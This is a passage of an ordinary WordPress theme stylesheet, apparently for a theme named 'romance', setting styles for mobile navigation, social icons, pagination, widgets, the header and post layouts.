@media screen and (max-width: 1024px) {
	.menu-toggle,
	.main-navigation.toggled ul.nav-menu {
		display: block;
	}
	.site-header .inner {
		position: relative;
	}
	.menu-toggle {
		background-color: transparent;
		border: 0;
		color: #222222;
		font-size: 13px;
		font-size: 1.3rem;
		height: 42px;
		padding: 0 10px 0 0;
		text-align: center;
		overflow: hidden;
		line-height: 42px;
		letter-spacing: 0.1rem;
	}
	.menu-toggle:hover,
	.menu-toggle:active {
		background: transparent;
	}
	.menu-toggle:focus {
		outline: none;
	}
	.menu-toggle:before {
		color: #222222;
		content: "\f419";
		line-height: 40px;
		width: 40px;
	}
	.main-navigation.toggled .menu-toggle:before {
		content: "\f405";
		font-size: 32px;
		position: relative;
		top: 2px;
		left: -1px;
	}
	.main-navigation.toggled {
		clear: both;
		width: 100%;
	}
	.main-navigation ul {
		display: none;
	}
	.main-navigation li {
		display: block;
		margin-right: 0;
		border-bottom: 1px solid #f3f3f3;
		text-align: left;
	}
	.main-navigation li:first-child {
		border-top: 1px solid #f3f3f3;
	}
	.main-navigation li a {
		padding: 15px 42px 15px 0;
	}
	.main-navigation li ul {
		display: block;
		position: static;
	}
	.main-navigation li li:last-child {
		border-bottom: 0;
	}
	.main-navigation li li {
		margin-top: 0;
		margin-bottom: 0;
		padding-left: 25px;
	}
	#primary-navigation .menu-toggle {
		background-color: white;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.05);
		margin-left: auto;
		margin-right: auto;
		text-align: center;
	}
	#primary-navigation ul.nav-menu {
		margin-top: 5px;
		padding: 15px 30px;
		background-color: white;
		border: 1px solid #ecedee;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
	}
	#primary-navigation .dropdown-toggle {
		background-color: transparent;
		border: 0;
		border-left: 1px solid #f3f3f3;
		-webkit-box-sizing: content-box;
		-moz-box-sizing: content-box;
		box-sizing: content-box;
		content: "";
		display: block;
		height: 32px;
		padding: 0;
		position: absolute;
		text-transform: lowercase; /* Stop screen readers to read the text as capital letters. */
		top: 5px;
		right: 0;
		width: 42px;
	}
	#primary-navigation .dropdown-toggle:after {
		color: #222222;
		content: '\f431';
		font-size: 14px;
		line-height: 32px;
		position: relative;
		top: 0;
		right: 0;
		text-align: right;
	}
	#primary-navigation .dropdown-toggle.toggle-on:after {
		color: #cccccc;
	}
	#primary-navigation .dropdown-toggle:focus {
		outline: none;
	}
	#primary-navigation ul ul {
		display: none;
	}
	#primary-navigation ul .toggled-on {
		display: block;
	}
	.no-js #primary-navigation ul ul {
		display: block;
	}
	#top-bar .inner {
		padding-left: 5px;
		padding-right: 5px;
	}
	#secondary-navigation ul.nav-menu {
		margin: 5px 30px;
	}
	#secondary-navigation .menu-toggle {
		padding: 0;
		width: 42px;
		overflow: hidden;
		border-right: 1px solid #ecedee;
		margin-left: -4px;
	}
	#secondary-navigation.toggled .menu-toggle {
		border-right-color: transparent;
	}
	#primary-navigation > div {
		background: rgba(0, 0, 0, 0);
		-webkit-transition: background .15s ease-out 0s;
		transition: background .15s ease-out 0s;
	}
	#primary-navigation.toggled > div {
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, 0.4);
		z-index: 100000;
	}
	#primary-navigation.toggled .menu-toggle:before {
		content: "\f419";
		font-size: 16px;
		position: static;
	}
	#primary-navigation.toggled .menu-toggle:focus {
		outline: none;
	}
	#primary-navigation ul.nav-menu {
		display: block;
		position: fixed;
		top: 0;
		left: 0;
		width: 340px;
		max-width: 100%;
		-webkit-transform: translateX(-340px);
		-ms-transform: translateX(-340px);
		transform: translateX(-340px);
		-webkit-transition: -webkit-transform .25s linear;
		transition: transform .25s linear;
		height: 100%;
		margin: 0;
		padding: 70px 30px 30px;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
		overflow-y: scroll;
		-webkit-overflow-scrolling: touch;
		z-index: 100001; /* Above WP toolbar */
	}
	#primary-navigation.toggled ul.nav-menu {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.social-navigation {
	float: right;
	text-align: right;
}
.social-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.social-navigation li {
	display: inline-block;
	padding: 9px 0.2em 2px;
	margin-left: -4px;
	text-align: center;
}
.social-navigation a,
.social-navigation a:visited {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
	color: #404040;
	display: inline-block;
	width: 26px;
	height: 26px;
	font-size: 18px;
	overflow: hidden;
	padding: 3px 0;
	text-decoration: none;
}
.social-navigation a:before,
.social-navigation a[href*="facebook.com"]:before,
.social-navigation a[href*="twitter.com"]:before,
.social-navigation a[href*="plus.google.com"]:before,
.social-navigation a[href*="instagram.com"]:before,
.social-navigation a[href*="pinterest.com"]:before,
.social-navigation a[href*="youtube.com"]:before,
.social-navigation a[href*="vimeo.com"]:before,
.social-navigation a[href*="tumblr.com"]:before,
.social-navigation a[href*="flickr.com"]:before,
.social-navigation a[href*="linkedin.com"]:before,
.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before,
.social-navigation a[href*="bloglovin.com"]:before,
.social-navigation a[href*="etsy.com"]:before,
.social-navigation a[href*="skype"]:before,
.social-navigation a[href$="/feed/"]:before,
.social-navigation a[href*="mailto:"]:before {
	width: 26px;
	height: 26px;
	font-size: 18px;
}
.social-navigation a:before {
	content: '\f107';
}
.social-navigation a[href*="facebook.com"]:before {content: '\f204';}
.social-navigation a[href*="twitter.com"]:before {content: '\f202';}
.social-navigation a[href*="plus.google.com"]:before {content: '\f206';}
.social-navigation a[href*="instagram.com"]:before {content: '\f215';}
.social-navigation a[href*="pinterest.com"]:before {content: '\f209';}
.social-navigation a[href*="youtube.com"]:before {content: '\f213';}
.social-navigation a[href*="vimeo.com"]:before {content: '\f212';}
.social-navigation a[href*="tumblr.com"]:before {content: '\f214';}
.social-navigation a[href*="flickr.com"]:before {content: '\f211';}
.social-navigation a[href*="linkedin.com"]:before {content: '\f207';}
.social-navigation a[href*="wordpress.com"]:before {content: '\f205';}
.social-navigation a[href*="wordpress.org"]:before {content: '\f205';}
.social-navigation a[href*="bloglovin.com"]:before {content: '\f461';}
.social-navigation a[href*="etsy.com"]:before {content: '\f447';}
.social-navigation a[href*="skype"]:before {content: '\f220';}
.social-navigation a[href$="/feed/"]:before {content: '\f413';}
.social-navigation a[href*="mailto:"]:before {content: '\f410';}

.site-main .comment-navigation,
.site-main .pagination,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}
.site-main .pagination {
	font-size: 15px;
	font-size: 1.5rem;
}
.image-navigation:not(:empty) {
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 3px double #f3f3f3;
}
.image-navigation .nav-previous:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.post-navigation .nav-next:not(:empty) {
	float: left;
	width: 50%;
}
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-next:not(:empty),
.post-navigation .nav-previous:not(:empty) {
	float: right;
	text-align: right;
	width: 50%;
}
.image-navigation a,
.comment-navigation a,
.post-navigation a {
	display: block;
	color: #ddbc90;
	font-size: 14px;
	font-size: 1.4rem;
	text-decoration: none;
}
.image-navigation a:hover,
.image-navigation a:focus,
.image-navigation a:active,
.comment-navigation a:hover,
.comment-navigation a:focus,
.comment-navigation a:active,
.post-navigation a:hover,
.post-navigation a:focus,
.post-navigation a:active {
	color: #222222;
}
body:not(.attachment) .post-navigation span.meta-nav {
	display: none;
}
.post-navigation span.post-title {
	display: block;
	font-style: italic;
}
.image-navigation .nav-next a,
.post-navigation .nav-previous span.post-title {
	position: relative;
	padding-right: 35px;
}
.image-navigation .nav-previous a,
.post-navigation .nav-next span.post-title {
	position: relative;
	padding-left: 36px;
}
.image-navigation .nav-previous a:before,
.post-navigation .nav-next span.post-title:before,
.image-navigation .nav-next a:after,
.post-navigation .nav-previous span.post-title:after {
	border: 1px solid #ecedee;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
	font-size: 21px;
	line-height: 30px;
	width: 32px;
	height: 32px;
	padding: 0 3px;
	position: absolute;
	top: -5px;
	text-decoration: none;
}
.image-navigation .nav-previous a:before,
.post-navigation .nav-next span.post-title:before {
	content: "\f430";
	left: 0;
}
.image-navigation .nav-next a:after,
.post-navigation .nav-previous span.post-title:after {
	content: "\f429";
	right: 0;
}
.pagination {
	text-align: center;
	cursor: default;
}
.pagination .nav-links {
	text-align: center;
	position: relative;
	min-height: 2em;
}
.pagination .page-numbers {
	border: 1px solid #ddbc90;
	display: inline-block;
	text-decoration: none;
	min-width: 2em;
	line-height: 2.2em;
	cursor: pointer;
	padding: 0 0.7em;
	margin-bottom: 3px;
	-webkit-transition: color 0.2s ease, border-color 0.2s ease;
	-moz-transition: color 0.2s ease, border-color 0.2s ease;
	-ms-transition: color 0.2s ease, border-color 0.2s ease;
	transition: color 0.2s ease, border-color 0.2s ease;
}
.pagination .page-numbers:hover {
	border-color: #222222;
	color: #222222;
}
.pagination .page-numbers.dots {
	min-width: 1.5em;
	padding-left: 0;
	padding-right: 0;
}
.pagination .page-numbers.current,
.pagination .page-numbers.dots {
	border-color: transparent;
	color: #404040;
	cursor: default;
}
.pagination span.meta-nav {
	font-style: italic;
}
.pagination .prev,
.pagination .next {
	display: inline-block;
	position: relative;
}
.pagination .prev {
	padding-left: 0.2em;
}
.pagination .next {
	padding-right: 0.2em;
}
.pagination .prev:before,
.pagination .next:after {
	font-size: 24px;
	font-size: 2.4rem;
	width: 31px;
	height: 32px;
	line-height: 32px;
	position: relative;
}
.pagination .prev:before {
	content: "\f430";
	left: -1px;
}
.pagination .next:after {
	content: "\f429";
	right: -1px;
}
@media screen and (max-width: 1024px) {
	.pagination .prev:before,
	.pagination .next:after {
		width: 3.1rem;
		height: 3.2rem;
		line-height: 3.2rem;
	}
}


/**
 * 7.0 - Accessibility
 */

/* Text meant only for screen readers */
.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100002; /* Above WP toolbar */
}


/**
 * 8.0 - Alignments
 */

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.site-content .entry-content blockquote.alignleft,
.site-content .entry-content blockquote.alignright {
	padding-top: 17px;
	width: 50%;
}
.site-content .entry-content blockquote.alignleft p,
.site-content .entry-content blockquote.alignright p {
	margin-bottom: 17px;
}


/**
 * 9.0 - Clearings
 */

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
#posts-wrap:before,
#posts-wrap:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after,
.image-navigation:before,
.image-navigation:after,
.comment-navigation:before,
.comment-navigation:after,
.inner:before,
.inner:after,
.widget-area:before,
.widget-area:after,
.widget:before,
.widget:after {
	content: '';
	display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
#posts-wrap:after,
.site-footer:after,
.nav-links:after,
.image-navigation:after,
.comment-navigation:after,
.inner:after,
.widget-area:after,
.widget:after {
	clear: both;
}


/**
 * 10.0 - Widgets
 */

.widget {
	margin: 0 0 20px;
	font-size: 14px;
	font-size: 1.4rem;
}
#secondary .widget:not(.widget_search),
#tertiary .widget:not(.widget_search) {
	border-bottom: 1px solid #f3f3f3;
	padding: 0 0 1.5em;
	color: #808080;
}
.widget-title {
	font-size: 17px;
	font-size: 1.7rem;
	margin: 0 0 0.75em;
}
#secondary .widget-title {
	position: relative;
	background: #f3f2f0;
	text-align: center;
	padding: 0.5em;
	margin-left: 0.8em;
	margin-right: 0.8em;
	line-height: 1;
	z-index: 2;
	height: 2em;
	overflow: visible;
}
#secondary .widget-title:before,
#secondary .widget-title:after {
	border: 1em solid #f3f2f0;
	border-width: 1em 0.8em;
	content: "";
	display: block;
	position: absolute;
	top: 0;
	z-index: 1;
}
#secondary .widget-title:before {
	left: -0.8em;
	border-right-width: 0.2em;
	border-left-color: transparent !important;
}
#secondary .widget-title:after {
	right: -0.8em;
	border-left-width: 0.2em;
	border-right-color: transparent !important;
}
.widget a,
.widget select {
	max-width: 100%; /* Make sure elements fit in widgets */
}
.widget a {
	color: #ddbc90;
	text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	color: #222222;
}
.widget ul,
.widget ol {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.widget li ul,
.widget li ol {
	margin-left: 15px;
}
.widget li {
	padding-top: 2px;
	padding-bottom: 2px;
}
.widget li:last-child {
	padding-bottom: 0;
}

#secondary .widget:last-child,
#tertiary .widget:last-child {
	margin-bottom: 0;
}
#homepage-widgets {
	float: none;
	width: 100%;
}
#homepage-widgets .widget-title {
	text-align: center;
	border-bottom: 1px solid #ecedee;
	padding-bottom: 0.5em;
}
#homepage-widgets:not(.widget-count-1) .widget {
	padding-left: 5px;
	padding-right: 5px;
}
#before-header .inner div:not(.widget-count-1) .widget,
#after-header .inner div:not(.widget-count-1) .widget,
#before-footer .inner div:not(.widget-count-1) .widget,
#after-footer .inner div:not(.widget-count-1) .widget {
	padding-right: 15px;
}

/* Search widget */
.widget.widget_search .search-field {
	font-size: 14px;
	font-size: 1.4rem;
	display: block;
	width: 100%;
	padding-right: 2.6em;
}
.widget.widget_search .search-form {
	position: relative;
}
.widget.widget_search .search-form:before {
	content: "\f400";
	color: #aaaaaa;
	font-size: 20px;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 20%;
	right: 7px;
	z-index: 1;
}
.widget.widget_search .search-submit {
	border: 0;
	overflow: hidden;
	width: 2.6em;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	text-indent: -9999px;
	background: none;
}
.widget.widget_search .search-submit:focus {
	outline: none;
}

/* Calendar widget */
#wp-calendar {
	margin-bottom: 0;
}
#wp-calendar caption {
	margin-bottom: 0.5em;
}
#wp-calendar td,
#wp-calendar th {
	background: white;
	text-align: center;
	border: 1px solid #e5e5e5;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 3px;
}
#wp-calendar #today {
	background-color: #f3f3f3;
}

/* Tag cloud widget */
.tagcloud a {
	display: inline-block;
	clear: both;
	white-space: nowrap;
	text-decoration: none;
	text-shadow: none;
	padding: 0.3em 0.4em;
	font-size: 13px !important;
	font-size: 1.3rem !important;
	border: 1px solid #f3f3f3;
	line-height: 1;
	margin-bottom: 5px;
}

/* About Me widget */
.widget.romance-about-me-widget a.about-me-image {
	display: inline-block;
	vertical-align: middle;
}
.widget.romance-about-me-widget img {
	border: 1px solid #f3f3f3;
	padding: 4px;
}
.widget.romance-about-me-widget img.rounded {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
}
.widget.romance-about-me-widget p.about-me-description {
	font-size: 13px;
	font-size: 1.3rem;
	margin-bottom: 0;
	letter-spacing: 0.05rem;
}
.widget.romance-about-me-widget p.about-me-link {
	margin-top: 0;
	margin-bottom: 0;
}
#secondary .widget.romance-about-me-widget,
#secondary .widget.romance-about-me-widget .widget-title,
#secondary .widget.romance-about-me-widget img {
	text-align: center;
}
#secondary .widget.romance-about-me-widget p.about-me-description,
#secondary .widget.romance-about-me-widget p.about-me-link {
	text-align: left;
}

/* Recent posts widget */
.widget.romance-recent-posts li {
	clear: both;
	display: block;
	padding-bottom: 10px;
}
.widget.romance-recent-posts li:last-child {
	padding-bottom: 0;
}
.widget.romance-recent-posts li.has-recent-thumbnail {
	float: right;
	margin: 0 0 0 -85px;
	width: 100%;
}
.widget.romance-recent-posts li.has-recent-thumbnail .recent-post {
	margin: 0 0 0 85px;
}
.widget.romance-recent-posts li.has-recent-thumbnail .recent-thumbnail {
	float: left;
	width: 75px;
	border: 1px solid #f3f3f3;
	padding: 2px;
	border-radius: 2px;
}
.widget.romance-recent-posts li.has-recent-thumbnail .recent-thumbnail a {
	display: block;
}
.widget.romance-recent-posts .post-title {
	display: block;
}
.widget.romance-recent-posts .post-date {
	font-size: 11px;
	font-size: 1.1rem;
	letter-spacing: 0.1rem;
	font-style: italic;
}

/* Social links widget */
#secondary .widget.romance-social-widget .social-links {
	text-align: center;
}
.widget.romance-social-widget li {
	display: inline-block;
	margin: 0 3px 3px 0;
	padding: 0;
	line-height: 30px;
	width: 32px;
	height: 32px;
	border: 1px solid #f3f3f3;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
}
.widget.romance-social-widget li a {
	display: inline-block;
	width: 30px;
	height: 30px;
	padding: 5px;
	overflow: hidden;
}
.widget.romance-social-widget li a:before {
	color: #ddbc90;
	width: 20px;
	height: 20px;
	font-size: 20px;
	margin-right: 0.3em;
	-webkit-transition: color 0.2s ease;
	-moz-transition: color 0.2s ease;
	-ms-transition: color 0.2s ease;
	transition: color 0.2s ease;
}
.widget.romance-social-widget li a:hover:before {
	color: #404040;
}
.widget .romance-social-facebook a:before {content: '\f204';}
.widget .romance-social-twitter a:before {content: '\f202';}
.widget .romance-social-youtube a:before {content: '\f213';}
.widget .romance-social-googleplus a:before {content: '\f218';}
.widget .romance-social-pinterest a:before {content: '\f209';}
.widget .romance-social-instagram a:before {content: '\f215';}
.widget .romance-social-flickr a:before {content: '\f211';}
.widget .romance-social-vimeo a:before {content: '\f212';}
.widget .romance-social-tumblr a:before {content: '\f214';}
.widget .romance-social-linkedin a:before {content: '\f207';}
.widget .romance-social-rss a:before {content: '\f413';}
.widget .romance-social-email a:before {content: '\f410';}
.widget .romance-social-bloglovin a:before {content: '\f461';}

/* Dynamic widget width */
/* Two per row */
.per-row-2 .widget {
	width: 50%;
	float: left;
}
.per-row-2 .widget:nth-child(2n+1) {
	clear: left;
	padding-left: 0;
}
.per-row-2 .widget:nth-child(2n) {
	padding-right: 0;
}
/* Three per row */
.per-row-3 .widget {
	width: 33.33333%;
	float: left;
}
.per-row-3 .widget:nth-child(3n+1) {
	clear: left;
	padding-left: 0;
}
.per-row-3 .widget:nth-child(3n) {
	padding-right: 0;
}
/* Four per row */
.per-row-4 .widget {
	width: 25%;
	float: left;
}
.per-row-4 .widget:nth-child(4n+1) {
	clear: left;
	padding-left: 0;
}
.per-row-4 .widget:nth-child(4n) {
	padding-right: 0;
}

/* Footer widgets */
#footer-widgets:not(.widget-count-1) {
	padding-left: 15px;
	padding-right: 15px;
}
#footer-widgets:not(.widget-count-1) .inner {
	padding-left: 0;
	padding-right: 0;
}
#footer-widgets:not(.widget-count-1) .widget {
	padding-left: 15px;
	padding-right: 15px;
}

@media screen and (max-width: 800px) {
	#secondary .widget,
	#tertiary .widget {
		width: 50%;
		margin-left: auto;
		margin-right: auto;
	}
	#before-header .inner div:not(.widget-count-1) .widget,
	#after-header .inner div:not(.widget-count-1) .widget,
	#footer-widgets:not(.widget-count-1) .widget,
	#before-footer .inner div:not(.widget-count-1) .widget,
	#after-footer .inner div:not(.widget-count-1) .widget {
		width: 50%;
	}
	#homepage-widgets:not(.widget-count-1) .widget {
		width: 100%;
		float: none;
		padding-left: 0;
		padding-right: 0;
	}
}
@media screen and (max-width: 600px) {
	#secondary .widget,
	#tertiary .widget {
		width: 100%;
	}
	#before-header .inner div:not(.widget-count-1) .widget,
	#after-header .inner div:not(.widget-count-1) .widget,
	#footer-widgets:not(.widget-count-1) .widget,
	#before-footer .inner div:not(.widget-count-1) .widget,
	#after-footer .inner div:not(.widget-count-1) .widget {
		width: 100%;
		float: none;
		padding-left: 0;
		padding-right: 0;
	}
}


/**
 * 11.0 - Content
 */

.inner {
	padding: 0 30px;
}
.site-header .inner,
.site-content,
.site-footer {
	margin: 0 auto;
	max-width: 1120px;
}
.site-content,
#before-footer,
#footer-widgets,
#after-footer {
	background-color: white;
}
#footer-widgets {
	padding-bottom: 15px;
}
.site-content {
	padding-top: 30px;
	padding-bottom: 30px;
}
#before-header,
#after-content {
	padding-top: 20px;
}
@media screen and (max-width: 994px) {
	.inner {
		padding-left: 15px;
		padding-right: 15px;
	}
}


/**
 * 11.1 - Header
 */

.site-header > .inner {
	padding-top: 35px;
	padding-bottom: 35px;
}
.site-branding {
	text-align: center;
}
.site-title {
	margin: 6px 0;
	font-size: 60px;
	font-size: 6rem;
	line-height: 1;
	letter-spacing: 2px;
}
.headings-font-playfair-display .site-title {
	font-family: Didot, "Playfair Display", "Times New Roman", Times, sans-serif;
}
.site-title a,
.site-title a:visited {
	color: #1d1d1d;
	text-decoration: none;
}
.site-description {
	font-size: 13px;
	font-size: 1.3rem;
	margin: 0 0 0.5em;
	font-style: italic;
	letter-spacing: 0.1em;
}
.has-logo-image .site-description {
	text-align: center;
}
.has-logo-image .site-header > .inner {
	padding-top: 30px;
	padding-bottom: 30px;
}
.has-logo-image .site-branding a {
	display: inline-block;
	vertical-align: middle;
}
.has-logo-image .site-branding img {
	display: block;
}
.has-logo-image .site-branding a,
.has-logo-image .site-branding img {
	max-height: 90px;
	max-width: 100%;
}
.has-logo-image.logo-size-small .site-branding a,
.has-logo-image.logo-size-small .site-branding img {
	max-height: 45px;
}
.has-logo-image.logo-size-large .site-branding a,
.has-logo-image.logo-size-large .site-branding img {
	max-height: 120px;
}
.has-logo-image.logo-size-full .site-branding a,
.has-logo-image.logo-size-full .site-branding img {
	max-height: none;
}
.has-logo-image .site-title {
	margin-top: 0;
}
@media screen and (max-width: 1024px) {
	.has-logo-image .site-branding {
		width: 100%;
	}
	.site-title {
		font-size: 46px;
		font-size: 4.6rem;
	}
}
@media screen and (max-width: 480px) {
	.site-header > .inner,
	.has-logo-image .site-header > .inner {
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.site-title {
		font-size: 34px;
		font-size: 3.4rem;
	}
}


/**
 * 11.2 - Posts and pages
 */

.page-header {
	margin-bottom: 30px;
	padding-bottom: 20px;
	border-bottom: double 3px #f3f3f3;
	text-align: center;
}
.page-template-template-blog .page-header {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}
.page-title {
	font-size: 28px;
	font-size: 2.8rem;
	margin-top: 0;
	margin-bottom: 0;
}
.taxonomy-description {
	margin-top: 1.5em;
}
.taxonomy-description > :last-child {
	margin-bottom: 0;
}
#posts-wrap .hentry {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: solid 1px #f3f3f3;
}
.layout-masonry #posts-wrap {
	margin-left: -15px;
	margin-right: -15px;
}
.layout-masonry .post:not(.format-quote):not(.format-status) .entry-summary {
	font-size: 13px;
	font-size: 1.3rem;
	color: #7e8080;
	word-wrap: break-word;
}
.layout-masonry .post.has-post-thumbnail .entry-summary,
.layout-masonry .post.format-video .entry-summary {
	display: none;
}
.sticky {
}
.hentry {
	margin: 0 0 1.5em;
}
.single .hentry .entry-footer {
	padding-bottom: 30px;
	margin-bottom: 0;
	border-bottom: double 3px #f3f3f3;
}
.single .hentry .entry-footer,
.page .hentry .entry-footer {
	position: relative;
	width: 100%;
}
.layout-masonry .byline,
.updated:not(.published) {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content:not(:empty),
.entry-content:not(:empty),
.entry-summary:not(:empty) {
	margin: 0 0 1.5em;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page-links a,
.page-links > span {
	background-color: white;
	border: 1px solid transparent;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2;
	margin: 0 0.3333em 0.3333em 0;
	text-align: center;
}
.page-links a {
	-webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
	border: 1px solid #ddbc90;
	text-decoration: none;
	-webkit-transition: border-color 0.2s ease, color 0.2s ease;
	-moz-transition: border-color 0.2s ease, color 0.2s ease;
	-ms-transition: border-color 0.2s ease, color 0.2s ease;
	transition: border-color 0.2s ease, color 0.2s ease;
}
.page-links a:hover,
.page-links a:focus {
	color: #222222;
	border-color: #222222;
}
.page-links > .page-links-title {
	background: none;
	border: 0;
	height: auto;
	margin: 0;
	padding-right: 0.4em;
	width: auto;
}
.entry-header {
	text-align: center;
	margin-bottom: 20px;
}
.single .entry-header .wp-post-image {
	margin-top: 20px;
}
.entry-header .wp-post-image,
.entry-content .wp-post-image {
	margin-bottom: 20px;
}
.layout-masonry #posts-wrap .post.has-post-thumbnail .entry-header,
.layout-masonry #posts-wrap .post.format-video .entry-header {
	margin-bottom: 0;
}
.layout-masonry #posts-wrap .wp-post-image {
	margin-bottom: 15px;
}
.entry-title {
	font-size: 24px;
	font-size: 2.4rem;
	margin: 0 0 5px;
	word-wrap: break-word;
}
.layout-masonry #posts-wrap .entry-title {
	font-size: 18px;
	font-size: 1.8rem;
}
.entry-title a,
.entry-title a:visited {
	color: #1d1d1d;
	text-decoration: none;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #ddbc90;
}
.entry-meta,
.entry-footer {
	font-size: 13px;
	font-size: 1.3rem;
	color: #808080;
	font-style: italic;
	letter-spacing: 0.1rem;
}
.entry-meta a,
.entry-footer a {
	text-decoration: none;
}
.entry-footer {
	margin: 0 0 10px;
}
.entry-footer > span {
	display: inline;
	margin-bottom: 0.3em;
}
.entry-footer > span:after {
	content: " \00b7";
	color: #808080;
}
.entry-footer > span:last-child:after {
	content: none;
}
.entry-content > :first-child,
.comment-content > :first-child {
	margin-top: 0;
}
.entry-content > :last-child,
.comment-content > :last-child {
	margin-bottom: 0;
}
.entry-content td,
.entry-content th,
.comment-content td,
.comment-content th {
	border: 1px solid #e5e5e5;
	padding: 0.5em;
	font-size: 15px;
	font-size: 1.5rem;
}
.entry-content th,
.comment-content th {
	text-align: left;
}
.entry-content blockquote,
.entry-summary blockquote {
	padding: 5px 0;
	font-size: 22px;
	font-size: 2.2rem;
	quotes: "\201C""\201D""\201C""\201D";
}
.comment-content blockquote {
	padding-left: 1em;
	border-left: 3px solid #f3f3f3;
}
.entry-content blockquote p,
.comment-content blockquote p,
.entry-summary blockquote p {
	margin-top: 0;
	margin-bottom: 0;
	display: inline;
}
.entry-content blockquote:before,
.entry-summary blockquote:before {
	color: #ddbc90;
	content: open-quote;
	font-size: 3em;
	line-height: 0.1em;
	margin-right: 0.1em;
	vertical-align: -0.4em;
	font-family: Georgia, serif;
}
.entry-content blockquote > :last-child,
.comment-content blockquote > :last-child,
.entry-summary blockquote > :last-child {
	margin-bottom: 0;
}
.entry-content blockquote cite,
.comment-content blockquote cite,
.entry-summary blockquote cite {
	color: #7e8080;
	display: block;
	margin-top: 0.5em;
	font-size: 15px;
	font-size: 1.5rem;
	text-align: right;
}


/**
 * 11.3 - Post Formats
 */

.site-content .format-aside .entry-title,
.site-content .format-quote .entry-title,
.site-content .format-status .entry-title,
.site-content .format-aside .entry-footer,
.site-content .format-quote .entry-footer,
.site-content .format-status .entry-footer,
.layout-masonry #posts-wrap .entry-footer {
	display: none;
}
.site-content .format-status .entry-summary,
.site-content .format-status .entry-content,
.site-content .format-quote .entry-summary blockquote, 
.site-content .format-quote .entry-content blockquote {
	font-size: 24px;
	font-size: 2.4rem;
}
.site-content .format-status .entry-summary blockquote,
.site-content .format-status .entry-content blockquote,
.site-content .format-quote .entry-summary blockquote,
.site-content .format-quote .entry-content blockquote {
	padding-left: 0;
	border-left: 0;
	margin-top: 0;
}
#posts-wrap .entry-content {
	margin-bottom: 0;
}
#posts-wrap .entry-content + .entry-footer {
	margin-top: 30px;
}
.layout-masonry #posts-wrap .hentry {
	width: 50%;
	padding-left: 15px;
	padding-right: 15px;
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 30px;
	float: left;
}
.layout-masonry #posts-wrap .hentry .entry-summary,
.layout-masonry #posts-wrap .hentry .entry-summary > :last-child {
	margin-bottom: 0;
}
.layout-masonry #posts-wrap .hentry.has-post-thumbnail .masonry-inner {
	padding: 0 0 15px;
}
.layout-masonry #posts-wrap .hentry.has-post-thumbnail .post-thumbnail {
	display: block;
}
.layout-masonry #posts-wrap .hentry.has-post-thumbnail .post-thumbnail:hover img {
	opacity: 0.94;
}
.layout-masonry #posts-wrap .hentry.format-video .masonry-inner {
	padding: 15px 0;
}
.layout-masonry #posts-wrap .hentry.format-video .video-wrapper {
	margin-top: -15px;
}
.layout-masonry #posts-wrap .hentry.format-video .entry-title,
.layout-masonry #posts-wrap .hentry.format-video .entry-meta,
.layout-masonry #posts-wrap .hentry.format-video .entry-summary {
	padding-left: 15px;
	padding-right: 15px;
}
.layout-masonry #posts-wrap .hentry .masonry-inner {
	padding: 0 0 15px;
	border-bottom: solid 1px #f3f3f3;
}
.no-sidebar.layout-masonry #posts-wrap .hentry,
.content-centered.layout-masonry #posts-wrap .hentry {
	width: 33.33333%;
}
@media screen and (max-width: 800px) {
	.layout-masonry #posts-wrap .hentry,
	.no-sidebar.layout-masonry #posts-wrap .hentry,
	.content-centered.layout-masonry #posts-wrap .hentry {
		width: 50%;
	}
}
@media screen and (max-width: 600px) {
